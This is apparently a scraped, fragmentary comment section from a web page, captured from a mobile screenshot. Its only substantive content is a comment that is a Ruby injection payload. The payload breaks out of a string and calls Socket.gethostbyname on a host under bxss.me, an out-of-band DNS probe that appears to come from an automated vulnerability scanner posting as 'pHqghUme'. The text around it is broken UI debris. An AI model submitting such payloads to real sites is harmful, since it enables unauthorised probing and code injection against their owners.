
Socket.gethostbyname("hitfn"+"lyklfbqsaa085.bxss.me.")
[3].to_s)+"
PH
pHqghUme
Reply
7 months ago
1
PH